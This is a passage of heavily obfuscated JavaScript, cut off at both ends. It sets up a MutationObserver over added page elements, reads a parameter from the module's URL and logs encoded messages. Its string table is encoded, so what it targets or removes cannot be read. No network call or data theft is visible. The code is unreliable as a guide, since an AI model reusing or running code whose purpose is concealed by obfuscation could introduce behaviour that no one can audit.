D[jb(-RG.j,RG.M,-RG.q,-RG.V,-RG.D)](b,E);},'oytwa':D[jE(PH.v,PH.a,PH.g,PH.S,PH.p)],'nFODS':D[jf(PH.c,PH.w,PH.Z,PH.h,PH.l)],'AJKVj':function(b,E){function jW(j,M,q,V,D){return jf(j-RI.j,M-RI.M,D- -RI.q,V-RI.V,q);}return D[jW(-RC.j,-RC.M,RC.q,-RC.V,-RC.D)](b,E);},'DedvJ':function(b,E){const RT={j:'0xcc',M:'0x40',q:'0xe2',V:'0x160'};function jN(j,M,q,V,D){return jE(V,M-RT.j,D- -RT.M,V-RT.q,D-RT.V);}return D[jN(Rk.j,Rk.M,Rk.q,Rk.V,Rk.D)](b,E);},'UyIXH':function(b,E){const RU={j:'0x1d',M:'0x2df',q:'0x7d',V:'0x108'};function jY(j,M,q,V,D){return jE(j,M-RU.j,q- -RU.M,V-RU.q,D-RU.V);}return D[jY(RF.j,RF.M,RF.q,RF.V,RF.D)](b,E);},'okIdY':D[jt(PH.n,PH.s,PH.z,PH.f,PH.e)],'AyfZm':D[jE(PH.X,PH.J,PH.d,PH.r,PH.Q)],'rswmD':function(b,E){const RA={j:'0x125',M:'0x3a9',q:'0x1e7',V:'0x158'};function ji(j,M,q,V,D){return jE(j,M-RA.j,V- -RA.M,V-RA.q,D-RA.V);}return D[ji(RK.j,RK.M,RK.q,RK.V,RK.D)](b,E);},'lAJRN':D[jf(PH.y,PH.b,PH.E,PH.t,PH.W)],'jbKHv':D[jB(-PH.N,-PH.Y,-PH.B,-PH.i,PH.G)],'EFLsX':function(b,E){function jG(j,M,q,V,D){return jJ(j-RH.j,D,q-RH.M,q-RH.q,D-RH.V);}return D[jG(q0.j,q0.M,q0.q,q0.V,q0.D)](b,E);},'ebwmF':D[jf(PH.I,PH.C,PH.T,PH.k,PH.U)]},s=D[jf(PH.F,PH.t,PH.A,PH.V0,PH.V1)](w),z=new Set(),f=new Set();function jB(j,M,q,V,D){return j4(D,M-q1.j,q-q1.M,V-q1.q,M- -q1.V);}let e=null;function jt(j,M,q,V,D){return j5(j-q2.j,M-q2.M,V-q2.q,V-q2.V,M);}g[jE(PH.V2,PH.V3,PH.V4,PH.V5,PH.V6)](jE(PH.V7,PH.V8,PH.V9,PH.Vj,PH.E)+jE(PH.VM,PH.Vu,PH.VR,PH.Vq,PH.VP)+jJ(-PH.VV,PH.VD,-PH.VL,PH.Vo,-PH.Vm)+jJ(-PH.VO,PH.Vx,-PH.Vv,-PH.Va,-PH.Vg)+jJ(-PH.VS,PH.Vp,-PH.Vc,-PH.Vw,-PH.VZ)+jE(PH.Vh,PH.Vl,PH.Vn,PH.Vs,PH.Vz)+jJ(-PH.Vf,PH.v,-PH.Ve,-PH.VX,-PH.VJ)+'\x20'+l);function jJ(j,M,q,V,D){return j6(V- -q3.j,M,q-q3.M,V-q3.q,D-q3.V);}const X=new Set(),J=new MutationObserver((y,b)=>{const qz={j:'0x662',M:'0x5f2',q:'0x5c1',V:'0x607',D:'e1*$',L:'0x60e',o:'0x635',m:'0x583',O:'Y%TA',x:'0x55f',v:'0x5ce',a:'0x627',g:'0x5cb',S:'0x57e',p:'n7AE',c:'0xd1',w:'0x69',Z:'0x66',h:'s7w*',l:'0x15',n:'0x566',s:'0x648',z:'0x473',f:'8v$A',e:'0x523',X:'0x422',J:'0x47a',d:'0x450',r:'0x4a6',Q:'W%!(',y:'0x585',b:'0x55f',E:'0x51f',t:'0x626',W:'0x467',N:'0x521',Y:'0x487',B:'0x4a3',i:'u)qY',G:'0x638',I:'0x642',C:'0x6d6',T:'W%!(',k:'0x696',U:'0x56b',F:'0x58f',A:'0x4b8',qf:'KC$z',qe:'0x5df',qX:'0x4f4',qJ:'0x574',qd:'0x646',qr:'e1*$',qQ:'0x463',qy:'8i)]',qb:'0x5ad',qE:'0x4da',qt:'0x443',qW:'0x13d',qN:'0x51',qY:'0xba',qB:'Q98k',qi:'0xbf',qG:'0x5ad',qI:'0x636',qC:'0x668',qT:'0x5ed',qk:'0x4e3',qU:'0x594',qF:'0x48c',qA:'cZ4H',qK:'0x44b',qH:'0x46f',P0:'0x3d0',P1:'0x41e',P2:'0x441',P3:'s7w*'},qu={j:'0x1c7',M:'0x140',q:'0xf7',V:'0xd1'},qj={j:'0x57',M:'0x162',q:'0x574',V:'0xf4'},q9={j:'0x25f',M:'PIZ(',q:'0x1f1',V:'0x2c0',D:'0x25d'},q7={j:'0x1a6',M:'0x25f',q:'0x2f7',V:'0x357',D:']&jd'},q4={j:'0x15e',M:'0xca',q:'0xf9',V:'0x142'};function MV(j,M,q,V,D){return jE(q,M-q4.j,D-q4.M,V-q4.q,D-q4.V);}function jC(j,M,q,V,D){return jB(j-q5.j,q-q5.M,q-q5.q,V-q5.V,D);}const E=P[jI(qe.j,qe.M,qe.q,qe.V,qe.D)+jC(qe.L,qe.o,qe.m,qe.O,qe.x)+'ck'](t=>{const qs={j:'0xbf',M:'0x13',q:'0x169',V:'0xd8'},qn={j:'0x89',M:'0x63',q:'0x4c',V:'0x1a8'},ql={j:'$4d&',M:'0xc5',q:'0x84',V:'0xd9',D:'0xfd',L:'0x2cf',o:'0x2ce',m:'0x20c',O:'p&%n',x:'0x282',v:'0x325',a:'0x4e0',g:'0x38f',S:']&jd',p:'0x3e2',c:'0x472',w:'0x3f0',Z:'0x3cd',h:'0x493',l:'alRs',n:'0x4ad',s:'0x4a2',z:'0x50b',f:'0x448',e:'iRP$',X:'0x38',J:'0x51',d:'0x8d',r:'0x7',Q:'hJHu',y:'0x380',b:'0x23b',E:'0x3b6',t:'lFg4',W:'0x338'},qM={j:'0xe3',M:'0x80',q:'0xa6',V:'0xe2'},W={'Xsqux':function(N,Y){const q6={j:'0x3c2'};function jT(j,M,q,V,D){return R(M- -q6.j,D);}return n[jT(-q7.j,-q7.M,-q7.q,-q7.V,q7.D)](N,Y);},'sNNzL':function(N,Y){const q8={j:'0x16'};function jk(j,M,q,V,D){return R(D- -q8.j,M);}return n[jk(q9.j,q9.M,q9.q,q9.V,q9.D)](N,Y);}};function jA(j,M,q,V,D){return jC(j-qj.j,M-qj.M,D- -qj.q,V-qj.V,V);}g[jU(qz.j,qz.M,qz.q,qz.V,qz.D)](jF(qz.L,qz.o,qz.m,qz.O,qz.x)+jU(qz.v,qz.a,qz.g,qz.S,qz.p)+jA(-qz.c,-qz.w,qz.Z,qz.h,qz.l)+E),X[jF(qz.n,qz.s,qz.z,qz.f,qz.e)+'e'](E);function jU(j,M,q,V,D){return jC(j-qM.j,M-qM.M,q- -qM.q,V-qM.V,D);}function jK(j,M,q,V,D){return jC(j-qu.j,M-qu.M,q- -qu.q,V-qu.V,D);}y[jU(qz.X,qz.J,qz.d,qz.r,qz.Q)+'ch'](N=>{const qh={j:'0xf6',M:'0xd7',q:'0x0',V:']&jd',D:'0x54',L:'0xe6',o:'0x161',m:'0x123',O:'hJHu',x:'0x260',v:'0xea',a:'0x177',g:'0x147',S:'eySB',p:'0xfa',c:'DJ(R',w:'0x412',Z:'0x410',h:'0x50d',l:'0x3c9',n:'0x2ee',s:'0x2a3',z:'0x27b',f:'0x1fe',e:'PuEZ'},qZ={j:'0x4e3',M:'0x495',q:'0x50e',V:'wXvD',D:'0x449',L:'0x4a7',o:'0x480',m:'0x3aa',O:'SJ5G',x:'0x56d',v:'0x26b',a:'0x329',g:'TtY)',S:'0x3e5',p:'0x423',c:'0x393',w:'0x362',Z:'sY&I',h:'0x346',l:'0x446',n:'0x4ff',s:'0x39a',z:'n7AE',f:'0x46b',e:'0x3b7',X:'0x448',J:'0x460',d:'sGxg',r:'0x45b',Q:'0x4c7',y:'0x445',b:'s7w*',E:'0x390',t:'0x296',W:'0x45d',N:'0x4e1',Y:'g0J0',B:'0x3ed',i:'0x3ad',G:'0x19e',I:'0x15e',C:'0x114',T:'0x210',k:'0x5ce',U:'0x4ce',F:'0x50f',A:'0x50d',qh:'0x330',ql:'0x38b',qn:'9$w@',qs:'0x2f8',qz:'0x3cd',qf:'0x43e',qe:'eySB',qX:'0x425',qJ:'0x463',qd:'PIZ(',qr:'0xbb',qQ:'0x188',qy:'0xab',qb:'0x222',qE:'0x55a',qt:'0x53f',qW:'0x4a2',qN:'0x5a8',qY:'0x3db',qB:'0x4a7',qi:'0x565',qG:'0x478',qI:'0x5b7',qC:'sGxg',qT:'0x5f8',qk:'0x492',qU:'0x5ca',qF:'Wpsh',qA:'0x4e7',qK:'0x515',qH:'0x52c',P0:'0x4ec',P1:'KC$z',P2:'0x4f2',P3:'0x5c5',P4:'0x3a6',P5:'0x4d2',P6:'0x49f',P7:'0x433',P8:'0x3c3',P9:'#%sa',Pj:'0x46b',PM:'0x4f3',Pu:'0x64b',PR:'0x562',Pq:'0x625',PP:'e1*$',PV:'0x625'},qv={j:'0xfb',M:'0x166',q:'0x187',V:'0x186'},qx={j:'0x18d',M:'0x17e',q:'0x40',V:'0x3cf'},qO={j:'0x77',M:'0x5b',q:'0x1',V:'0x4c3'},qm={j:'0x89',M:'0x75',q:'0x152',V:'0x23a'},qo={j:'0x84',M:'0xcf',q:'0x184',V:'0x2a'},qL={j:'0x7e',M:'0x180',q:'0x52f',V:'0xc8'},qD={j:'0x42',M:'0xb5',q:'0x39c',V:'0x18c'},qV={j:'0x1bc',M:'0x118',q:'0xc',V:'0x5a'},qP={j:'0x504',M:'0x4b8',q:'0x505',V:'^ngq',D:'0x4f5'},qR={j:'0xb7',M:'0x1cd',q:'0x454',V:'0x1c2'};function M3(j,M,q,V,D){return jK(j-qR.j,M-qR.M,M- -qR.q,V-qR.V,D);}const Y={'dGJus':function(B,i){const qq={j:'0x227'};function M0(j,M,q,V,D){return R(M-qq.j,V);}return W[M0(qP.j,qP.M,qP.q,qP.V,qP.D)](B,i);}};if(W[M1(ql.j,ql.M,ql.q,ql.V,ql.D)](N[M2(ql.L,ql.o,ql.m,ql.O,ql.x)+M2(ql.v,ql.a,ql.g,ql.S,ql.p)+'es'][M4(ql.c,ql.w,ql.Z,ql.h,ql.l)+'h'],0x29*0x73+-0x20a9+-0x2*-0x71f))return![];function M4(j,M,q,V,D){return jU(j-qV.j,M-qV.M,V- -qV.q,V-qV.V,D);}function M1(j,M,q,V,D){return jU(j-qD.j,M-qD.M,V- -qD.q,V-qD.V,j);}function M5(j,M,q,V,D){return jU(j-qL.j,M-qL.M,V- -qL.q,V-qL.V,D);}function M2(j,M,q,V,D){return jU(j-qo.j,M-qo.M,D- -qo.q,V-qo.V,V);}N[M4(ql.n,ql.s,ql.z,ql.f,ql.e)+M5(ql.X,ql.J,ql.d,-ql.r,ql.Q)][M2(ql.y,ql.b,ql.E,ql.t,ql.W)+'ch'](B=>{const qc={j:'0x1f',M:'0x37f',q:'0x193',V:'0x152'},qS={j:'0x18b',M:'0x43d',q:'0x4d',V:'0x50'},qa={j:'0xf',M:'0xce',q:'0xb7',V:'0x363'};function M7(j,M,q,V,D){return M2(j-qm.j,M-qm.M,q-qm.q,V,j-qm.V);}function M9(j,M,q,V,D){return M5(j-qO.j,M-qO.M,q-qO.q,M-qO.V,j);}function M6(j,M,q,V,D){return M4(j-qx.j,M-qx.M,q-qx.q,M- -qx.V,V);}if(Y[M6(qh.j,qh.M,qh.q,qh.V,qh.D)](B[M6(qh.L,qh.o,qh.m,qh.O,qh.x)+M6(qh.v,qh.a,qh.g,qh.S,qh.p)],-0x2270+-0x209*-0x2+0x1e5f))return![];if(B[M9(qh.c,qh.w,qh.Z,qh.h,qh.l)+'ra'])return![];function Mj(j,M,q,V,D){return M5(j-qv.j,M-qv.M,q-qv.q,M-qv.V,V);}function M8(j,M,q,V,D){return M5(j-qa.j,M-qa.M,q-qa.q,j-qa.V,D);}f[M8(qh.n,qh.s,qh.z,qh.f,qh.e)+'ch'](i=>{const qw={j:'0x49c',M:'0x93',q:'0x1de',V:'0x141'},qp={j:'0x139',M:'0x16d',q:'0x57',V:'0x179'},qg={j:'0x134',M:'0x78',q:'0xeb',V:'0x26'};function Mq(j,M,q,V,D){return M7(V- -qg.j,M-qg.M,q-qg.q,q,D-qg.V);}function MM(j,M,q,V,D){return Mj(j-qS.j,j-qS.M,q-qS.q,V,D-qS.V);}function MR(j,M,q,V,D){return M9(q,M- -qp.j,q-qp.M,V-qp.q,D-qp.V);}function MP(j,M,q,V,D){return M6(j-qc.j,V-qc.M,q-qc.q,q,D-qc.V);}function Mu(j,M,q,V,D){return M7(q- -qw.j,M-qw.M,q-qw.q,j,D-qw.V);}!i[MM(qZ.j,qZ.M,qZ.q,qZ.V,qZ.D)+MM(qZ.L,qZ.o,qZ.m,qZ.O,qZ.x)+MR(qZ.v,qZ.a,qZ.g,qZ.S,qZ.p)+'k'](B,E)&&(f[MR(qZ.c,qZ.w,qZ.Z,qZ.h,qZ.l)+'e'](i),g[Mq(qZ.n,qZ.s,qZ.z,qZ.f,qZ.e)](MP(qZ.X,qZ.J,qZ.d,qZ.r,qZ.Q)+'e\x20'+i[MP(qZ.y,qZ.X,qZ.b,qZ.E,qZ.t)+Mq(qZ.W,qZ.N,qZ.Y,qZ.B,qZ.i)+'r'][Mu(qZ.z,qZ.G,qZ.I,qZ.C,qZ.T)+Mq(qZ.k,qZ.U,qZ.V,qZ.F,qZ.A)]+(MR(qZ.qh,qZ.ql,qZ.qn,qZ.l,qZ.qs)+MP(qZ.qz,qZ.qf,qZ.qe,qZ.qX,qZ.qJ)+Mu(qZ.qd,qZ.qr,qZ.qQ,qZ.qy,qZ.qb)+MM(qZ.qE,qZ.qt,qZ.qW,qZ.qd,qZ.qN)+Mq(qZ.qY,qZ.j,qZ.Z,qZ.L,qZ.qB)+MM(qZ.qi,qZ.qG,qZ.qI,qZ.qC,qZ.qT)+Mq(qZ.qk,qZ.qU,qZ.qF,qZ.qA,qZ.qK)+MP(qZ.qH,qZ.P0,qZ.P1,qZ.P2,qZ.P3)+MP(qZ.P4,qZ.P5,qZ.P1,qZ.P6,qZ.P7)+MP(qZ.P8,qZ.M,qZ.P9,qZ.Pj,qZ.PM)+MM(qZ.Pu,qZ.PR,qZ.Pq,qZ.PP,qZ.PV)+'t')));});});});function jF(j,M,q,V,D){return jC(j-qn.j,M-qn.M,j-qn.q,V-qn.V,V);}function jH(j,M,q,V,D){return jC(j-qs.j,M-qs.M,V- -qs.q,V-qs.V,M);}n[jF(qz.y,qz.b,qz.E,qz.Q,qz.t)](f[jU(qz.W,qz.N,qz.Y,qz.B,qz.i)],-0x4fe*0x7+-0x2542+0x5*0xe71)&&(g[jF(qz.G,qz.I,qz.C,qz.T,qz.k)](n[jF(qz.U,qz.F,qz.A,qz.qf,qz.qe)]),b[jK(qz.qX,qz.A,qz.qJ,qz.qd,qz.qr)+jH(qz.qQ,qz.qy,qz.qb,qz.qE,qz.qt)](),S=![],P[jA(-qz.qW,-qz.qN,-qz.qY,qz.qB,-qz.qi)+jF(qz.qG,qz.qI,qz.qC,qz.f,qz.qT)+jF(qz.qk,qz.qU,qz.qF,qz.qA,qz.qK)+jU(qz.qH,qz.P0,qz.P1,qz.P2,qz.P3)](X));},X,0x1af2+-0x44a+-0x12c0);function jI(j,M,q,V,D){return jt(j-qf.j,q,q-qf.M,V- -qf.q,D-qf.V);}X[jI(qe.v,qe.a,qe.g,qe.S,qe.p)](E);});if(v){g[jf(PH.Vd,PH.Vr,PH.VQ,PH.Vy,PH.Vb)](D[jB(-PH.VE,PH.Vt,-PH.VW,PH.VN,PH.VY)]);if(import.meta){const y=new URL(import.meta.url),b=y[jf(PH.VB,PH.Vi,PH.VG,PH.VI,PH.D)+jB(-PH.VC,-PH.VT,-PH.Vk,-PH.m,PH.VU)+'ms'][jB(-PH.VF,-PH.VA,-PH.VK,-PH.VH,PH.D0)](D[jB(-PH.D1,-PH.D2,-PH.D3,-PH.D4,PH.D5)]);if(b)P[jt(PH.D6,PH.U,PH.D7,PH.D8,PH.D9)+jt(PH.Dj,PH.DM,PH.Du,PH.DR,PH.Dq)+'e'](b),g[jf(PH.DP,PH.DV,PH.b,PH.DD,PH.DL)](jJ(-PH.Do,PH.Dm,-PH.DO,-PH.Dx,-PH.Dv)+jB(-PH.Da,-PH.Dg,-PH.DS,-PH.Dp,PH.Dc)+jt(PH.Dw,PH.DZ,PH.Dh,PH.Dl,PH.Dn)+'\x20'+m+jJ(-PH.Ds,PH.Dz,-PH.Df,-PH.De,PH.DX)+b);else{const E=P[jf(PH.DJ,PH.Dd,PH.Dr,PH.DQ,PH.V1)+jE(PH.Dy,PH.Db,PH.DE,PH.Dt,PH.DW)+jf(PH.DN,PH.DY,PH.DB,PH.Di,PH.DG)](m);P[jE(PH.DI,PH.DC,PH.DT,PH.Dk,PH.DU)+jJ(PH.DF,PH.DA,-PH.DK,PH.DH,PH.L0)+'e'](E),g[jB(-PH.L1,-PH.L2,PH.L3,-PH.L4,PH.D5)](jf(PH.L5,PH.L6,PH.L7,PH.L8,PH.Dy)+jJ(-PH.L9,PH.Lj,-PH.LM,PH.Lu,-PH.LR)+jJ(-PH.Lq,PH.VY,-PH.LP,-PH.LV,-PH.LD)+'\x20'+m+jB(PH.LL,PH.Lo,-PH.Lm,-PH.LO,PH.Lx)+E);}}}function jf(j,M,q,V,D){return j5(j-qX.j,M-qX.M,q-qX.q,V-qX.V,D);}if(D[jB(-PH.Lv,-PH.La,-PH.Lg,-PH.LS,PH.Lp)](s,v)){const t=()=>{const qF={j:'0x109',M:'0x5ff',q:'0xe4',V:'0xd9'},qU={j:'0xb0',M:'0x99',q:'0xc8',V:'0x7'},qk={j:'0xe7',M:'0x65c',q:'0x79',V:'0x5'},qT={j:'0x4c',M:'0xc7',q:'0x40d',V:'0x6c'},qC={j:'Q98k',M:'0x3d0',q:'0x2d6',V:'0x3d2',D:'0x367',L:'n7AE',o:'0x2d4',m:'0x348',O:'0x35c',x:'0x290',v:'0x58',a:'0x81',g:'0x87',S:'0x27',p:'lFg4',c:'0x28c',w:'0x239',Z:'0x28e',h:'$4d&',l:'0x328',n:'0xf9',s:'0x11f',z:'0x165',f:'0xf9',e:'Z2wA',X:'SJ5G',J:'0x46e',d:'0x469',r:'0x48b',Q:'0x4d3',y:'0x11c',b:'0xbc',E:'0x5d',t:'0x1a9',W:'0x59',N:'#%sa',Y:'0x60',B:'0xa0',i:'0x71',G:'0xf1',I:'0x6',C:'0x3c',T:'0x14',k:'Z2wA',U:'0xda',F:'0x182',A:'0xd6',qT:'0x135',qk:'SJ5G',qU:'0x2b7',qF:'0x250',qA:'0x1ee',qK:'Y%TA',qH:'0x2d3',P0:'u)qY',P1:'0x3d7',P2:'0x488',P3:'0x35d',P4:'0x3e9',P5:'0x1ac',P6:'W0n9',P7:'0x32',P8:'0xea',P9:'0xb0',Pj:'0x112',PM:'0x7e',Pu:'0x16c',PR:'0x157',Pq:'0xc0',PP:'0x9b',PV:'0x52',PD:'0x114',PL:'hJHu',Po:'0x374',Pm:'0x340',PO:'0x3a1',Px:'xqBK',Pv:'0x2a3',Pa:'0x404',Pg:'0x3b4',PS:'0x3fc',Pp:'0x440',Pc:'0x1a',Pw:'0x6b',PZ:'0x54',Ph:'0x142',Pl:'8i)]',Pn:'wqlV',Ps:'0x3ad',Pz:'0x3a7',Pf:'0x3bd',Pe:'0x3b7',PX:'0x194',PJ:'8v$A',Pd:'0x10a',Pr:'0x188',PQ:'0x26a',Py:'0x3cd',Pb:'0x30a',PE:'0x3f5',Pt:'xC$P',PW:'0x2f7',PN:'0x2ae',PY:'Wpsh',PB:'0x1ca',Pi:'0x223',PG:'0x17f',PI:'SJ5G',PC:'0x4af',PT:'0x3b6',Pk:'0x4ec',PU:'0x547',PF:'0xe2',PA:'JSUN',PK:'0x22',PH:'0xc9',V0:'0x406',V1:'0x467',V2:'0x46c',V3:'8i)]',V4:'0x466',V5:'0x39e',V6:'0x33e',V7:'0x2df',V8:'I(Th',V9:'0x455',Vj:'0x10c',VM:'W0n9',Vu:'0x243',VR:'0x185',Vq:'0xf6',VP:'0x28f',VV:'0x1cc',VD:'0x2fe',VL:'cZ4H',Vo:'0x320',Vm:'0x179',VO:'0xd9',Vx:'0x90',Vv:'0x98',Va:'Z2wA',Vg:'0x15a',VS:'0x64',Vp:'0x50',Vc:'0x85',Vw:'0x2f8',VZ:'0x274',Vh:'0x292',Vl:'Z2wA',Vn:'0x2f5',Vs:'0x8d',Vz:'0x28',Vf:'0x5f',Ve:'0xac',VX:'KC$z',VJ:'0x44',Vd:'0x74',Vr:'0x71',VQ:'0x11b',Vy:'#%sa',Vb:'0x2d9',VE:'0x25a',Vt:'0x2d8',VW:'0x25d',VN:'0xa4',VY:'0x1c',VB:'0x6f',Vi:'0x1f',VG:'DJ(R'},qN={j:'0x4a',M:'0x31',q:'0xf7',V:'0x155'},qW={j:'0x1b0',M:'0x28',q:'0x116',V:'0x2c'},qE={j:'0x1be',M:'0x4f',q:'0x68b',V:'0xb3'},qy={j:'0x2f5',M:'0x4aa',q:'0x3cf',V:'Z2wA',D:'0x3b4'},qr={j:'0x4e8',M:'0x476',q:'0x4dc',V:'0x51d',D:'xC$P'},qd={j:'0x281'};function Mv(j,M,q,V,D){return jB(j-qJ.j,V-qJ.M,q-qJ.q,V-qJ.V,q);}const Y={'fUuUH':function(B,i){function MD(j,M,q,V,D){return R(j-qd.j,D);}return D[MD(qr.j,qr.M,qr.q,qr.V,qr.D)](B,i);},'oEphY':D[ML(P3.j,P3.M,P3.q,P3.V,P3.D)],'cTENb':function(B,i){const qQ={j:'0x15f',M:'0x13f',q:'0x157',V:'0x55'};function Mo(j,M,q,V,D){return ML(j-qQ.j,q- -qQ.M,V,V-qQ.q,D-qQ.V);}return D[Mo(qy.j,qy.M,qy.q,qy.V,qy.D)](B,i);}};function Mx(j,M,q,V,D){return jB(j-qb.j,M-qb.M,q-qb.q,V-qb.V,D);}g[Mm(P3.L,P3.o,-P3.m,P3.O,-P3.x)](ML(P3.v,P3.a,P3.g,P3.S,P3.p)+q[Mm(-P3.c,-P3.w,-P3.Z,P3.h,-P3.l)+Mx(-P3.n,P3.s,P3.z,-P3.f,P3.e)][Mx(-P3.X,-P3.J,-P3.d,-P3.r,P3.Q)+Mm(-P3.y,-P3.b,-P3.E,P3.t,-P3.W)]+(Mm(-P3.N,-P3.Y,-P3.B,P3.i,-P3.G)+'ed'));function Mm(j,M,q,V,D){return jt(j-qE.j,V,q-qE.M,q- -qE.q,D-qE.V);}function MO(j,M,q,V,D){return jf(j-qt.j,M-qt.M,M-qt.q,V-qt.V,q);}S&&(S=![],J[Mv(P3.I,P3.C,P3.T,P3.k,P3.U)+Mv(P3.F,P3.A,P3.P4,P3.P5,P3.P6)](),P[Mm(-P3.P7,-P3.P8,-P3.P9,P3.Pj,-P3.PM)+Mm(P3.Pu,P3.PR,P3.Pq,P3.PP,P3.PV)+Mv(P3.PD,P3.PL,P3.Po,P3.Pm,P3.PO)+Mm(-P3.Px,-P3.Pv,-P3.Pa,P3.Pg,-P3.PS)](X));if(!P[MO(P3.Pp,P3.Pc,P3.Pw,P3.PZ,P3.Ph)+ML(P3.Pl,P3.Pn,P3.Ps,P3.Pz,P3.Pf)](e)){g[ML(P3.Pe,P3.PX,P3.PJ,P3.Pd,P3.Pr)](D[MO(P3.PQ,P3.Py,P3.Pb,P3.PE,P3.Pt)]);return;}function ML(j,M,q,V,D){return jE(q,M-qW.j,M-qW.M,V-qW.q,D-qW.V);}D[Mv(P3.PW,P3.PN,P3.PY,P3.PB,P3.Pi)](d,s||V[Mm(P3.PG,P3.PI,-P3.PC,P3.PT,-P3.Pk)],-0x16da+-0x1a61+0x313e,0x1a0b+0x1889+-0x79*0x6b)[Mv(P3.PU,P3.PF,P3.PA,P3.PK,P3.PH)](B=>{const P1={j:'0x59f',M:'0x437',q:'0x4aa',V:'JSUN',D:'0x574',L:'0x3e0',o:'0x420',m:'0x46d',O:'PuEZ',x:'0x521',v:'0x53c',a:'0x47a',g:'0x4b0',S:'xJxf',p:'0x4b6',c:'0x6cb',w:'0x586',Z:'0x618',h:'u)qY',l:'0x5b5'},P0={j:'0x69',M:'0x3f4',q:'0x3',V:'0x121'},qH={j:'0xab',M:'0x670',q:'0x73',V:'0x1ad'},qA={j:'0x5f',M:'0x102',q:'0x9e',V:'0x19d'},qY={j:'0x3a',M:'0xa8',q:'0x11e',V:'0x1cd'};function Mn(j,M,q,V,D){return Mm(j-qN.j,M-qN.M,j- -qN.q,D,D-qN.V);}z[Ma(P2.j,P2.M,P2.q,P2.V,P2.D)+'ch'](i=>{const qI={j:'0x4eb',M:'0x5a',q:'0x65',V:'0x6f'},qG={j:'0x48d',M:'0x19',q:'0x2c',V:'0x13d'},qi={j:'0x50',M:'0xe0',q:'0x44',V:'0x157'},qB={j:'0x3c4',M:'0xf7',q:'0xdd',V:'0x1a'};function Mg(j,M,q,V,D){return Ma(M-qY.j,M-qY.M,j,V-qY.q,D-qY.V);}function Mc(j,M,q,V,D){return Ma(M- -qB.j,M-qB.M,D,V-qB.q,D-qB.V);}function Mp(j,M,q,V,D){return Ma(j- -qi.j,M-qi.M,V,V-qi.q,D-qi.V);}function MS(j,M,q,V,D){return Ma(V- -qG.j,M-qG.M,D,V-qG.q,D-qG.V);}Y[Mg(qC.j,qC.M,qC.q,qC.V,qC.D)](typeof i[Mg(qC.L,qC.o,qC.m,qC.O,qC.x)+MS(qC.v,qC.a,-qC.g,-qC.S,qC.p)+Mp(qC.c,qC.w,qC.Z,qC.h,qC.l)],Y[Mc(-qC.n,-qC.s,-qC.z,-qC.f,qC.e)])&&(g[Mg(qC.X,qC.J,qC.d,qC.r,qC.Q)](Mc(-qC.y,-qC.b,-qC.E,-qC.t,qC.j)+Mw(-qC.W,qC.N,qC.Y,-qC.B,-qC.i)+Mc(-qC.G,qC.I,qC.C,qC.T,qC.k)+MS(-qC.U,-qC.F,-qC.A,-qC.qT,qC.qk)+Mp(qC.qU,qC.qF,qC.qA,qC.qK,qC.qH)+i[Mg(qC.P0,qC.P1,qC.P2,qC.P3,qC.P4)+Mw(-qC.P5,qC.P6,-qC.P7,-qC.P8,-qC.P9)+'r'][Mw(-qC.Pj,qC.qK,-qC.PM,-qC.Pu,-qC.PR)+Mc(qC.Pq,qC.PP,-qC.PV,qC.PD,qC.PL)]),i[Mp(qC.Po,qC.Pm,qC.PO,qC.Px,qC.Pv)+Mg(qC.k,qC.Pa,qC.Pg,qC.PS,qC.Pp)+Mc(-qC.Pc,-qC.Pw,-qC.PZ,-qC.Ph,qC.Pl)]());function Mw(j,M,q,V,D){return Ma(V- -qI.j,M-qI.M,M,V-qI.q,D-qI.V);}Y[Mg(qC.Pn,qC.Ps,qC.Pz,qC.Pf,qC.Pe)](typeof i[Mw(-qC.PX,qC.PJ,-qC.Pd,-qC.Pr,-qC.PQ)+Mp(qC.Py,qC.Pb,qC.PE,qC.Pt,qC.PW)+Mw(-qC.PN,qC.PY,-qC.PB,-qC.Pi,-qC.PG)+'k'],Y[Mg(qC.PI,qC.PC,qC.PT,qC.Pk,qC.PU)])&&!f[Mw(-qC.PF,qC.PA,qC.PK,-qC.PH,-qC.P5)](i)&&(g[Mp(qC.V0,qC.V1,qC.V2,qC.V3,qC.V4)](Mp(qC.V5,qC.V6,qC.V7,qC.V8,qC.V9)+'e\x20'+i[Mw(-qC.Vj,qC.VM,-qC.Vu,-qC.VR,-qC.Vq)+Mp(qC.VP,qC.VV,qC.VD,qC.VL,qC.Vo)+'r'][Mc(-qC.Vm,-qC.VO,-qC.Vx,-qC.Vv,qC.Va)+Mc(-qC.Vg,-qC.VS,-qC.Vp,qC.Vc,qC.VL)]+(Mp(qC.Vw,qC.VZ,qC.Vh,qC.Vl,qC.Vn)+Mc(qC.Vs,qC.Vz,qC.Vf,qC.Ve,qC.VX)+Mc(qC.VJ,qC.Vd,qC.Vr,qC.VQ,qC.Vy)+Mg(qC.k,qC.Vb,qC.VE,qC.Vt,qC.VW))),f[Mc(qC.VN,qC.VY,-qC.VB,-qC.Vi,qC.VG)](i));});function Ma(j,M,q,V,D){return Mm(j-qT.j,M-qT.M,j-qT.q,q,D-qT.V);}function Mh(j,M,q,V,D){return MO(j-qk.j,j- -qk.M,q,V-qk.q,D-qk.V);}function Ml(j,M,q,V,D){return Mm(j-qU.j,M-qU.M,q- -qU.q,M,D-qU.V);}n[MZ(P2.L,P2.o,-P2.m,P2.O,-P2.x)](r,s||V[Mh(-P2.v,-P2.a,P2.g,-P2.S,-P2.p)]);function MZ(j,M,q,V,D){return MO(j-qF.j,D- -qF.M,V,V-qF.q,D-qF.V);}n[MZ(P2.c,P2.w,-P2.Z,P2.h,P2.l)](B,n[Ma(P2.n,P2.s,P2.z,P2.f,P2.e)])&&f[MZ(-P2.X,P2.J,-P2.d,P2.r,-P2.Q)+'ch'](i=>{const qK={j:'0x70',M:'0x6f',q:'0x133',V:'0x143'};function Me(j,M,q,V,D){return Ma(V- -qA.j,M-qA.M,j,V-qA.q,D-qA.V);}function Mf(j,M,q,V,D){return Ma(M- -qK.j,M-qK.M,j,V-qK.q,D-qK.V);}function Ms(j,M,q,V,D){return Ml(j-qH.j,V,q-qH.M,V-qH.q,D-qH.V);}function Mz(j,M,q,V,D){return 